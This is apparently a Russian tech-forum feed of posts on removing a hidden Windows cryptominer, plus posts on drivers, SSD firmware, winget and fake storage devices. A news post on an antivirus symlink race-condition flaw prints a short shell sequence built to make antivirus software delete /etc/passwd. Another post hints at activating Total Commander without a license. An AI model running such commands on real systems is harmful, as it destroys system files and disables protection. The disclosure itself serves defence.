Как удалить скрытый майнер
Шутки шутками, но недавно столкнулся с такой ситуацией, когда после перезагрузки мой далеко не слабый комп вдруг в простое начал шуметь, температура процессора сразу поднялась до 70 градусов, как при игре. Открываю диспетчер задач, нагрузка резко падает, и всё становится как обычно. После закрытия диспетчера задач вдруг опять вентиляторы начинают шуметь, процесс начинает греться, открываю диспетчер задач, история повторяется. Если открыть Диспетчер задач и быстро отсортировать по нагрузке на процессор, то становится видно, что систему грузит программа MicrosoftHost.exe, которая находится в папке C:ProgramDataWindowsTask. Сразу первым делом пытаюсь зайти на сайт Dr.Web, чтобы скачать CureIt, но при переходе на сайт, меня вдруг перекидывает на страницу 8.8.8.8 вроде, или что-то такое было. Ну после этого я сразу понял, что подцепил какой-то вирус, если погуглить по названию процесса, то пишут, что это скрытый майнер, что объясняет почему там грузит систему одна программа. Притом, если скачать CureIt с телефона и запустить на компе, то CureIt находит вирус и удаляет, как будто бы. Но после перезагрузки всё остаётся также.
Решил написать, как почистить данный вирус, если знать что делать, то времени занимает немного, но поначалу я часа полтора сидел, пока всё почистил. Но некоторые моменты сделаны довольно хитро, если не очень хорошо ориентируешься в компах, то фиг почистишь этот вирус.
В общем для того, чтобы эту бяку полностью вычистить надо проделать следующие шаги.
Сразу говорю, я точно уже не помню, как назывались процессы и т.д., и это действия только для того типа скрытого майнера, который я поймал, у других могут отличаться. Но думаю сама последовательность действий может помочь.
1. Первым делом включаем отображение системных файлов, потому что папки с вирусом созданы как системные. И включаем отображение скрытых файлов. После всех действий можно обратно выключить. Нужно сделать как на скрине.
2. После этого открываем файл hosts, который находится в папке C:WindowsSystem32driversetc. Там будет видно много строк наподобие такой
Не помню точно, на какой адрес было перенаправление, но в файле будет куча подобных строк, с адресами всех популярных антивирусов. Удаляем все эти строки, и сохраняем файл hosts. Редактировать надо в режиме администратора, иначе прав не хватит.
3. Теперь надо найти все процессы вируса. Было несколько папок с вирусом, которые лежали в папке C:ProgramData. Чтобы наверняка их найти, открываем Диспетчер задач, и включаем отображение столбца Командная строка, и ищем процессы, которые находятся в папке C:ProgramData. Например, помню был один вирус, который назывался Realtek HD, он был со значком динамика, т.е. маскировался под звуковые драйвера, но запущен он был не из папки C:WindowsSystem32, а из папки C:ProgramData.
Если нашли такой процесс, нажимаем правой кнопкой на процесс, далее Свойства, и открываем вкладку Цифровые подписи, у нормальных драйверов и процесс будут подписи, у вируса их не будет.
Находим все такие процесс, которые лежат в папках внутри C:ProgramData и останавливаем их, иначе не получится удалить папку, пока программа внутри неё запущена.
4. Далее заходим в папку C:ProgramData. Там видим кучу системных папок, среди которых будут папки с именами известных антивирусов (думаю из-за этого CureIt и не мог ничего сделать, потому что не было прав на папку), и папки, в которых лежат процессы, которые мы остановили. Сделать с этими папками мы ничего не можем, т.к. при попытке открыть или что-то сделать, нам пишет, что нет прав, даже если у нас права администратора.
С каждой папкой нам необходимо сделать следующие действия:
Нажимаем правой кнопкой -> Свойства -> Безопасность -> Дополнительно.
В открывшемся окне мы видим, что у этой папки нет владельца. Нажимаем Изменить и указываем свою учетную запись владельцем.
И обязательно ставим галочку для дочерних объектов. После этого везде нажимаем ОК, чтобы сохранить. Теперь спокойно удаляем эту папку. Это нужно сделать со всеми папками с именами антивирусов и с процессами, которые мы ранее удалили. После этого надо в зайти в папки
C:Program Files (x86)
И точно также изменить владельца и удалить папки с именами антивирусов и различных программ от вирусов. Мне к 20 папке надоело проделывать все эти действия, поэтому можно сделать проще, через командную строку. Можно сразу в блокноте подготовить список всех папок и выполнить
takeown /F C:ProgramDataAvira /R /D Y
takeown /F C:ProgramDataDrWeb /R /D Y
5. Готово. После этого можно скачать тот же CureIt и всё проверить, также можно обратно скрыть системные файлы. И ещё этот майнер добавил свои папки в исключения Защитника Windows, на всякий случай надо тоже оттуда удалить эти папки.
1. Файл хост скрыт и его не открыть. Ищем его содержание в инете, вставляем в блокнот, сохраняем с названием host, и вставляем в папку etc с заменой.
2. Майнер блокирует запуск всех ехе, и не дает запуск антивируса? Скачиваем RogueKiller. Прога написанная на основе браузера инернетэкплорер. Запускается при ЛЮБЫХ запретах, и чистит их. После чего запускаем уже антивирус.
Такие пакости всегда лучше убирать, запускаясь с флешки, никаких танцев с бубнами и прятками не будет. У большинства топовых антивирусников есть загрузочный образ для флешки со всем необходимым.
Оо, у меня был точно такой же вирус! Изобретательный до жути.
Спасибо за шпаргалку, надеюсь, никому больше не пригодится 😅
Драйвера дла старого ноутбука
Здравствуйте. Впервые за десяток лет оказался беспомощен в поиске дров. Ну вот так бывает. Ноут древний, RoverBook V212 WH, но для моих задач в конкретном месте его позаглаза. Фишка в чём. Для него родная ХР, под ней звук работает отлично, была анонсирована возможность установки Висты, по факту, ставил года 3 назад Семёрку и всё под ней работало, всё тянет, инет показыват, Ворд, Эксель считает, большего не надо. Хард умер, системы переставил, НО не могу найти тех дров на звук под вин7. Перепробовал сотню вариантов. Помню, что старый пакет весил где-то 15 мегабайт и был под Висту, но ставился под 7.
ИД оборудования: HDAUDIOFUNC_01&VEN_10EC&DEV_0883&SUBSYS_15580722&REV_1000
Если кому не сложно, киньте ссыль пожалуйста.
P.S. Под восьмёркой тот-же хрип. Ноут работает, звук-отстой.
Samsung выпустила фикс для «умирающих» накопителей 980 Pro — пациент будет жить
В последнее время в сети появляется все больше жалоб на работу твердотельных накопителей Samsung. Недавно стало известно, что топовые 990 Pro деградируют в геометрической прогрессии. Правда, компания пока не признает проблему и не спешит решать ее в рамках гарантии. Похожие проблемы возникают и у прошлого поколения — только в этом случае Samsung сжалилась над клиентами и выпустила фикс.
Компания Puget Systems, специализирующаяся на сборке готовых ПК, и ее клиенты заметили, что твердотельные накопители Samsung 980 Pro работают со сбоями и являются причинами нестабильного поведения систем. Специалисты изучили проблему и отправили запрос в гарантийный отдел Samsung.
Выяснилось, что некоторые модели накопителей 980 Pro могут выйти из строя даже в начале своего жизненного цикла. По словам специалистов Puget, сбои чаще всего возникают на прошивке 3B2QGXA7, а также в версиях 980 Pro на 2 ТБ. Причина не уточняется, хотя пользователи Reddit предположили, что сбойные накопители слишком часто сообщают об ошибке 0E в S.M.A.R.T, из-за чего переполняется буфер, и устройство автоматически признается нерабочим.
Один из юзеров Reddit сообщил, что его модель на 2 ТБ вышла из строя с количеством ошибок около 32 000. При этом на новом накопителей накопилось уже более 2000 ошибок, так что он тоже скоро заблокируется и будет доступен только в режиме для чтения.
Впрочем, проблема оказалась софтовой — Samsung выпустила прошивку под номером 5B2QGXA7, которая устраняет шквал ошибок и переполнение счетчика сбоев. Стоит отметить, что прошивка рекомендована только для обновления SSD с номером ПО 3B2QGXA7. Устройства с прошивками 4B2QGXA7 и 5B2QGXA7 работают без нареканий. Обновить устройство можно с помощью фирменной утилиты Samsung Magician.
Ребята помогите с этим Ё ноутом Если можете -год Воз и ныне там
Урааа наконец вышла версия Total Commander для Windows xp х64
Вышла версия Total Commander для Windows xp х64
Внимание!! Чтобы программа работала без ограничений по времени нужно активировать Total Commander простой инструкцией.
Бесплатно (на русском)
Диспетчер пакетов на Windows
Это всё что нужно было мне сделать ради моего удовлетворения!
А всё дело в том, что это диспетчер пакетов, по аналогии с Линуксом, а это означает, что теперь не нужно каждый раз открывать приложения или сайты, чтобы они обновились.
Ты просто вводишь одну команду и практически все программы начинают обновлятся без твоего участия
Что самое интересное Winget сам подхватывает программы и ищет к ним обновления, т.е. абсолютно ничего не нужно делать для его работы.
Т.е. ещё раз. Если много программ, то часто случается так, что программы, которые давно не открывались требуют обновлений, а иногда и перехода на сайт и повторного скачивания.
Благодаря Winget всего этого можно миновать, просто обновляя всё в одном месте
Единственное, поддержка для Windows 10 1709 (сборка 16299) или более поздней версии. И для Windows 10 его нужно качать отдельно.
Там же и описаны другие команды, присущие пакетным диспетчерам:
Единственное, приведу вариант установки новых пакетов для новичков.
2) Ищем там интересующий пакет
3) Копируем команду
4) Вставляем её в Powershell и выполняем
И вот! через winget Мы только что установили Steam
P.S. Инструмент, как я погляжу довольно давно существует, но я увидел только сейчас и меня поразило, что такая штука теперь есть и на Windows.
И теперь просто хочется, чтобы как можно больше людей ощутило всю прелесть этих менеджеров
О китайских подделках
Думал такое только в мемах осталось, но нет, ещё живёт. Купил друг на али SSD внешний на целых 16 терабайт, но засомневался в соотношении цена-качество, сильно дёшево. Дал проверить. Вот это чудо.
Есть хорошая программа, для определения реального объёма флешек H2testw. Бесплатная, не требует установки, но интерфейс только немецкий и английский.
1. Переключить язык в утилите на английский
2. кнопка Select Target
3. Выбрать носитель — то бишь нашу флешку
4. Нажать кнопку «Write + Verify», дождаться окончания теста.
Так как диск на 16 терабайт (как он себе думает), программа затребовала 302 часа на проверку. Принцип у неё: пишет посекторно данные и проверяет на считывание. Я не стал столько ждать и вот результат
Целых 64 гига живых. Запоминаем последний сектор, на котором данные читаются и форматируем другой программой, MyDiskFix — бесплатная утилита, предназначенная для низкоуровневого форматирования сбойных флешек. Способна реанимировать носители, и привести их в рабочее состояние. С ее помощью можно восстановить реальный объем флешки.
В итоге имеем честных 64 гига.
Теперь разберём якобы SSD.
Внутри с помощью говна и палок термоклея собрана флешка и переходник на юсб 3.0
Флешку теперь можно форматировать средствами Windows и будет тот же объём. Можно по ИД оборудования (типа USBVID_048D&PID_1234&REV_0100) найти прошивку на контроллер, но мне просто лень.
Вывод: Не гонялся бы ты, поп, за дешевизной. (с)
Как объяснить Windows 10, что нужно кушать память оперативную, а не виртуальную?
Такое дело. Имеются три накопителя.
1) C: твердотельный на 64 ГБ для Windows свободно 5.9 ГБ из 55 ГБ
2) D: жесткий на 2 ТБ для торрентов свободно 665 ГБ из 1.81 ТБ
3) F: твердотельный на 240 ГБ для игр свободно 23.8 ГБ из 223 ГБ
Также есть RAM на 32 ГБ
Последний год возникает следующая проблема. Выкидывает из всех основных запущенных программ с надписью мало виртуальной памяти. Виртуальная память имеется на обоих SSD в ограниченных количествах и на жестаке без ограничений. Есть подозрения, что жестак где-то словил битый кластер из-за чего возникает данная проблема.
Однако оператива виндой вообще не используется. Без понятия нафига он ее экономит, но стабильно вижу занятые максимум 14 ГБ из 32 ГБ даже при запуске тяжелых игр.
Соответственно вопрос. Как объяснить Винде, что нужно кушать оперативу, а не давиться битыми кластерами?
Эволюция как она есть
Порой так интересно наблюдать за эволюцией компьютерных вирусов. Вот так подхватишь какую-то дрянь, начинаешь разбираться и так увлекаешься этим делом, прямо чувствуешь себя Дроздовым. И ведь каждый раз найдешь что-то новенькое, уловки любой ценой защититься от всяких там юзверей.
Немного пояснения: в виду своей деятельности и лени пришлось раскурочать свою винду в решето. Понятно, что никаких антивирусов она и не видела никогда, да и тот же win defender отправлен в вечный сон реестром и гпо, открытая удаленка и вседоверяющий файервол. Никакой адекватной защиты в трёх словах.
Но и соответственно отлов вирусов, в частности майнеров, для меня не в новинку.
История: как-то заметил, что система стала виснуть на ровном месте. Лезем в диспетчер задач загрузка 100% и через секунду 10%. Классика.
Ну, думаю, приключение на 20 минут.
Лезу качать DrWeb cureit. Открываю сайт, браузер крашится. Ага. Знаем, проходили.
Лезем качать ProcessLasso. Любимый softportal, и тут нате переадресация на домен гугла.
Это дело тоже не в новинку: лезем искать файл hosts, и вот тут пошли интересности. А файла-то нету. Тут я списал на свою глупость, что вдруг где-то не там искал, все-равно к тому моменту cureit уже была скачана на ноут и перекинута на шару.
Ставим сканить систему, а параллельно находим ProcessLasso на другом сайте и начинаем выискивать процессы, которые как-то неадекватно кушают ресурсы. Таких оказалось несколько taskhost, который в диспетчере именовался COM Surrogate, audiodg и ещё парочка, которые позже cureit пачкой и почистил.
Что в этом оказалось интересного. При попытке открыть расположение файла происходил краш проводника и диспетчера задач, но во время фриза системы удалось углядеть путь до файла: C:/program data/realtek hd
Лезем туда напрямую, и. папки нет(видимость всех скрытых файлов папок включена). Не отчаиваемся, открываем консоль и пробуем искать оттуда. Все прекрасно видит, и даже позволяет залезть и полистать файлики.
По итогу cureit все почистил. И тут я вспомнил про hosts, полез туда же консолькой и о чудо, файлик-то на месте, открываем, удаляем тонну строк переадресации на 8.8.8.8, сохраняем, заменяем, радуемся жизни.
Позже узнал, что данный вирь сидит в новых репаках от «xatab’a». Что за люди. Ничего святого в них нет.
На этом я думал, что все и порешилось, пока на моих же глазах в систему удаленно не вошёл некий John — скрытая, как позже выяснилось, учетка с правами администратора. Но об этом уже в следующий раз, если кому-то будет это интересно.
Ответ на пост «Как удалить скрытый майнер»
1. Файл хост скрыт и его не открыть. Ищем его содержание в инете, вставляем в блокнот, сохраняем с названием host, и вставляем в папку etc с заменой.
2. Майнер блокирует запуск всех ехе, и не дает запуск антивируса? Скачиваем RogueKiller. Прога написанная на основе браузера инернетэкплорер. Запускается при ЛЮБЫХ запретах, и чистит их. После чего запускаем уже антивирус.
Никогда не было и вдруг опять!
— Вы компьютеры ремонтируете?
— У нас такая проблема: скачали обновление для программы «Очень нужная программа для бухгалтерии», а при установке антивирус ругался, мы два раза пробовали, потом антивирус отключили, программа обновилась, комп перезагрузился и теперь не включается. Вы поможете?
Как избавиться от вируса-майнера?
Проблема заключается в том, что где-то раз в плюс-минус 5 минут комп чуток подвисает — идёт 100% загрузка проца и, скорее всего, видюхи, судя по работе её кулера. Ну, и естественно, что эти тормоза не приносят ничего приятного в пользование компом.
Непосредственно перед этим скачком автоматически закрывается диспетчер задач, если он был до этого открыт.
Я пробовал гуглить проблему и вышел на киберфорум, где нашёлся топик со схожими симптомами. Там говорят, что это майнер и советуют скачать AVZ и в нём выполнить некий скрипт. Далее проблема стала за тем, что я просто не смог запустить AVZ, так как после открытия программы она тут же автоматически закрывается. В итоге я запустил её и выполнил скрипт из безопасного режима, однако это вообще ничего не дало.
Тогда я попробовал зарегиться на форуме и создать тему уже непосредственно по своему случаю, но сразу после авторизации браузеры стали автоматически закрываться 🙁
Также пробовал использовать ESET и Avast, но с ними та же беда, что с AVZ: я просто не могу их установить — они закрываются.
Винду переустанавливал месяц назад — это тоже не помогло. Встроенные в винду брандмауэр и защитник у меня если что включены, настройки параметров выдачи уведомлений о вносимых в ОС изменениях тоже включены и ничего не показывают. Кстати, что характерно, загрузка проца и подвисания не такие жёсткие, когда отсутствует доступ к инету.
В общем, я не знаю, что делать и надеюсь, что мне тут подскажут решение этой проблемы.
Кажись, нашёл гадёныша:
В папке C — ProgramData — RealtekHD находится файл taskhostw, который запускает периодически процесс taskhost с описанием COM surrogate!
При попытке зайти в папку место хранения файла папка тут же закрывается.
Гугл выдаёт, что это таки майнер (ситуация вообще 1 в 1 как у меня)
Как я чинил компьютер
Небольшой офис, чуток компов. Один из них начинает неадекватно себя вести. Нет прав на эксплорер, нет прав на диспетчер задач, глюки в ворде, тормозит, работать невозможно. Хозяйка компа говорит, что началось всё после тыкания в него флешкой. Ну, ок, вирус, думаю. Просканировал поверхность диска на всякий, качнул в сторонке лив сиди от каспера и запустил скан.
Тут приходит вторая мадам и говорит, что ей край нужно чота отправить в госорганы при помощи ЭЦП, которая на той самой флешке. Предупреждаю, что на ней, скорее всего, вирус, и тыкать ею в комп (ноут) нельзя. Но она говорит ,что сёдня — это крайний день для этого. Ну, ок, я предупредил..
Пока я гляжу на результаты сканирования, приходит эта вторая мадам и говорит могильным голосом, что у неё всё то же самое. Я про себя удовлетворённо подумал, что это хорошо, это, значит, точно вирус, а ей сказал встать в очередь. Между тем я понимаю, что сканирование затягивается и предлагаю разойтись. Все кто куда, а я домой с её ноутом подмышкой.
Дома я начинаю вникать в происходящее. Первым делом пытаюсь запустить сканирование ноута. Не выходит ничо. Каспер лив сиди пишет, что диск смонтирован только для чтения, и лечение будет невозможно, а дрвеб лив сиди при загрузке просит ввести логин и пасс при старте дебиана (на нём его лив сиди основан). Что за логин — неизвестно. Неудача.
Начинаю уже понемногу психовать. Думаю, выну диск, подрублю к своему компу и просканирую. Открываю крышку ноута — диска нет. Понимаю, что диск ССД М2. Нужно разбирать дальше. Разобрал дальше, воткнул таки себе, прогнал вебом, каспером. Нету вирусов.
Продолжаю психовать и начинаю нервничать.
Собрал всё взад, включаю. Всё по-прежнему. Обратил внимание, что в винде нет пункта «выключение», есть только «выход». Нажал. Логично появилось окно для авторизации и с полем для ввода пароля. Понимаю, что пароля не знаю. Выяснил, что его не было вовсе. Понимаю, что не понимаю, что делать.
Сварганил флешку с утилиткой Dism, прибиваю пасс, перезагружаюсь..
Нашёл в инете, как убрать пасс при помощи реестра и дистриба виндовс. Проделываю это вот всё, но на этапе net user мне cmd сообщает, что запрос отклонён, нет прав доступа.
Ладно. Стартую снова c dism, активирую задизабленную учётку Администратор. Перезагружаюсь. Выбираю Админа. Хоба! Просит ввести пароль.
Какой в ж0пу пароль? Ладно. Убираю пароль у админа. Перезагружаюсь. Снова не помогло. Пароль при загрузке чудом возвращается.
Понимаю, что это уже вызов, ибо подобного не встречал. Всякое было, от cabanas и до шифровальщиков, но тогда хотя бы знал, кто передо мной. Тут же гранды антивирусописательства говорят, что вируса-то нет. Но, тем не менее, кто-то при загрузке что-то делает..
Тут звонит владелица ноута и просит его вернуть. Хочет отдать его другому челу, а меня умоляет заняться тем, первым компом, ибо в пнд он позарез будет нужен. Он основной, там 1С и прочая требуха. Ну, ок. Отвёз ноут, стал долбиться с компом. Напомню, поведение у них идентичное.
Ради статистики решил загрузиться в безопасном режиме. Внезапно, но комп загрузился. Хм. Стал тупо перебирать всё, что запускается при старте. Стал отключать всякие обновления адобе, драйверы принтеров, службы, названия которых я не знаю ) Внезапно натыкаюсь, что служба сбора статистики (дословно не помню) Аваст отключаться не хочет. Пишет, что отказано в доступе. Немного поколебавшись, сношу Аваст. Перезагружаюсь. Вытаращив глаза, понимаю, что всё работает. Звоню товарищу, которому отдали ноут, прошу снести Аваст. И у него тоже всё заработало.
Вишенка на торте: Аваст у них был Про. Платный.
Итого угробил я на это всё полторы суток практически.
Как подозреваю, флешка была ни при чём, просто авасты обновились одновременно. А флешка — совпадение.
Потом я её пихал куда ни попадя и проверял всем подряд — никаких последствий.
Что это было со стороны Аваста — так и не понял. Но был немножечко в ..недоумении.
Такая вот история выходного дня.
Ответ на пост «Как удалить прячущийся майнер и понять что он вообще есть»
Для отслеживания подозрительных процессов очень удобен продвинутый менеджер процессов от самой майкрософт, называется ProcessExplorer.
Качается отсюда: https://docs.microsoft.com/en-us/sysinternals/downloads/proc. (сам сайт майкрософта, так что источник безопасен).
После запуска в меню выбираем эти два пункта:
И соглашаемся на условия конфиденциальности вирустотала.
Бинго, теперь у вас появится новая колонка в списке процессов, где отображается результат проверки на вирустотале, плюс проверка цифровой подписи запущенного файла. По нажатию на цифры сработки откроется страница вирустотала с отчётом.
ВАЖНО: сами файлы не передаются в вирустотал, он просто ищет там готовые результаты на файл с таким же хешем, так что особо мощный интернет не нужен! Если такого файла найденно не будет, то так и будет написано в данной колонке, и только по нажатию файл будет залит для проверки!
Так же, из полезных бонусов данной программы:
1) процессы отображаются в виде дерева, то есть вы видите, какими процессами они запущенны (на скрине показал кнопку активации данного режима)
2) можно вывести графики загрузки (память, проц, диск, видяха итд) для каждого процесса в таблице (правой кнопкой на название колонок, там выбрать пункты с «history» — это и есть графики)
3) Можно заменить этой программой встроенный менеджер процессов (для этого надо не просто открыть файл из архива, а сохранить его где-нибудь на компе)
4) продвинутые графики загрузки системы, открываются по нажатию на главный график сверху окна программы
Надеюсь, кому-то эта информация будет полезна. Сам использую данный инструмент уже лет 8, родной виндовый менеджер уже кажется убогим.
Ответ на пост «Вирус майнер nt kernel system и как с ним бороться. ( Когда открываю диспетчер задач фпс повышается )»
Эхх. где ты раньше был.
Тоже напоролся на этот вирус, пришлось долго мучаться, но всё же смог его удалить.
Если кому поможет, то боролся я с ним так: Пока искал инфу про этот вирус, напоролся на этот сайт: https://it-tehnik.ru/virus/virus-close-browser.html С него я скачал старую версию Касперского. Т.к. сайт не официальный, то вирус его не закрывал. Позже в самом Касперском я обновил его до актуальной версии и просто провёл сканирование и последующую очистку компа.
А теперь немного про сам вирус — это майнер, который весьма хорошо прячется. Как и многие другие вирусы, как только включаешь диспетчер задач, он перестаёт нагружать комп. Но он сам выключает диспетчер задач раз в минуту-две (точное время не засекал). Мой Windows Defender (винда не лицензионная) его практически не засекал. Всё что он находил — один файл, который после удаления он находил снова. и снова. и снова. Можно скачать другой антивирус, но при входе на официальный сайт он просто закрывал браузер. Казалось бы, можно скачать с другого сайта, либо с внешнего носителя, но и тут может выйти облом — этот вирус может не дать открыть некоторые антивирусы, либо не дать им провести проверку.
Может мой способ не самый лучший, но я всё равно хочу его опубликовать, мало ли кому поможет.
Типичный фейл
Было это когда вирус баннер прям поголовно был, ну убирать его не было сложно. Предлагал клиентам ставить касперского лицензию. Покупал оптом, ну и по одному продавал)).
Поставил очередному клиенту и заверил что с антивирусной защитой баннер он не словит. Проходит неделя, звонит, пыхтит, недовольный аж прям. Верните деньги, я опять баннер поймал. Мой вердикт, везите. Привозит значит системный блок. Баннер сперва убираю , а он рядом стоит, смотрит и тыкает меня, вот видите, видите, деньги верните.
Ну не может так быть что бы антивирус пропустил. Смотрю на значок Касперского а он серый (значит защита выключена, да не просто, а вручную). Тааак, спрашиваю, почему Касперский выключен, вы его отключали? Тык, мык, я не, да ну может быть. а он мне не давал на сайт 18+ зайти. Я говорю, на котором и впаймали баннер? Глаза опустил. Не мой косяк, с вас 500р. за удаления баннера. Занавес.
Kaspersky: Начало
Ответ на пост «Как я скрытый майнер искал»
Есть такая классная встроенная в винду штука — монитор ресурсов. Там есть первая вкладка «Обзор». Так вот, ее «классность» в том, что в отличии от диспетчера задач она продолжает показывать завершенные процессы, статус у них «Прерван». У меня эта штука постоянно открыта. Если слышу, что ноут загудел — смотрю в первую очередь в прерванные процессы. Там, как правило тусят виндовые «бекграунд таск» хост процессы, которые винда быстро прибивает как только видит активность пользователя. Как собсно майнеры и делают. 😉
Большинство антивирусов оказались подвержены атаке через символические ссылки
Исследователи из компании RACK911 Labs обратили внимание на то, что почти все антивирусные пакеты для Windows, Linux и macOS были уязвимы для атак, манипулирующих состоянием гонки (race conditions) во время удаления файлов, в которых обнаружено вредоносное ПО.
Для проведения атаки необходимо загрузить файл, который антивирус распознает как вредоносный (например, можно использовать тестовую сигнатуру), а через определённое время, после выявления вредоносного файла антивирусом, но непосредственно перед вызовом функции для его удаления, подменить каталог с файлом символической ссылкой. В Windows для достижения того же эффекта выполняется подмена каталога при помощи точки соединения (directory junction). Проблема в том, почти все антивирусы должным образом не выполняли проверку символических ссылок и, считая что удаляют вредоносный файл, удаляли файл в каталоге на который указывает символическая ссылка.
В Linux и macOS показано как таким способом непривилегированный пользователь может удалить /etc/passwd или любой другой системный файл, а в Windows DDL-библиотеку самого антивируса для блокирования его работы (в Windows атака ограничена только удалением файлов, которые в текущим момент не используются другими приложениями). Например, атакующий может создать каталог «exploit» и загрузить в него файл EpSecApiLib.dll с тестовой сигнатурой вируса, после чего перед удалением заменить каталог «exploit» на ссылку «C:Program Files (x86)McAfeeEndpoint SecurityEndpoint Security Platform», что приведёт к удалению библиотеки EpSecApiLib.dll из каталога антивируса. В Linux и macos аналогичный приём можно проделать с подменой каталога на ссылку «/etc».
rm -rf /home/user/exploit ; mkdir /home/user/exploit/
while inotifywait -m “/home/user/exploit/passwd” | grep -m 5 “OPEN”
rm -rf /home/user/exploit ; ln -s /etc /home/user/exploit
Более того, во многих антивирусах для Linux и macOS было выявлено использование предсказуемых имён файлов при работе с временным файлами в каталоге /tmp и /private/tmp, что могло использоваться для повышения привилегий до пользователя root.
К настоящему времени проблемы уже устранены большинством поставщиков, но примечательно, что первые уведомления о проблеме были направлены производителям ещё осенью 2018 года. Несмотря на то, что не все производители выпустили обновления, им было дано на исправление как минимум 6 месяцев, и RACK911 Labs считает, что теперь вправе раскрыть сведения об уязвимостях. Отмечается, что компания RACK911 Labs давно занимается работой по выявлению уязвимостей, но она не предполагала, что с коллегами из антивирусной индустрии будет так трудно работать из-за затягивания выпуска обновлений и игнорирования необходимости срочного устранения проблем с безопасностью.
Продукты, подверженные проблеме (свободный антивирусный пакет ClamAV в списке отсутствует):
Comodo Endpoint Security
Eset File Server Security
F-Secure Linux Security
Kaspersy Endpoint Security
McAfee Endpoint Security
Sophos Anti-Virus for Linux
Avast Free Anti-Virus
Avira Free Anti-Virus
Comodo Endpoint Security
F-Secure Computer Protection
FireEye Endpoint Security
Intercept X (Sophos)
Kaspersky Endpoint Security
Malwarebytes for Windows
McAfee Endpoint Security
Webroot Secure Anywhere
BitDefender Total Security
Eset Cyber Security
Kaspersky Internet Security
McAfee Total Protection
Microsoft Defender (BETA)
Webroot Secure Anywhere
Криптоджекинг. Разбор случайного вируса-майнера под Windows.
Как-то раз на неделе обратился ко мне коллега из офиса, говорит, что его домашний компьютер вдруг начинает жутко лагать, самопроизвольно перезагружается, и т.п.
Я взялся посмотреть, что же это было.
